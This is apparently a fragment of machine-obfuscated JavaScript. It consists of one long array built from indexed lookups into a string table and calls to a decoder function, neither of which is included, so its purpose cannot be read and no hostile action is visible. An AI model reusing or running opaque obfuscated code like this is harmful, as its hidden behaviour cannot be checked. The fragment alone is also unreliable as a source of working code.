_$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910])